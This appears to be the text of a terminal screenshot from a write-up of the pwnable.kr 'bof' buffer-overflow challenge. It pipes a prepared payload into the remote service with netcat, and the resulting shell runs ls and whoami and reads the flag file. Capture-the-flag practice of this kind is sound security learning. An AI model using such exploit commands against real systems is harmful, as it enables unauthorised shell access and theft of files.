 Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal ×
┌─[dave@parrot]─[~/Desktop/blog/bof]
└──╼ $cat payload - | nc pwnable.kr 9000
ls
bof
bof.c
flag
log
super.pl
whoami
bof
cat flag
daddy, I :)